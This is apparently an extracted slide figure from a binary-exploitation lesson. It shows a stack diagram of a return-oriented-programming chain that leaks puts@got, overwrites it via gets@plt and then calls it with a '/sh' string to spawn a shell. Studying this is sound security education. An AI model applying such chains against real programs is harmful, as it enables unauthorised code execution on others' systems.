 LOW
…
0x401263:
pop rdi
ret
…
0x403368 (puts@got):
&puts
0x403200:
“/sh”
rdi ?
rsi ?
rdx ?
rax ?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
pop_rdi
puts@got
puts@plt
pop_rdi
puts@got
gets@plt
pop_rdi
&“/sh”
puts@plt
HIGH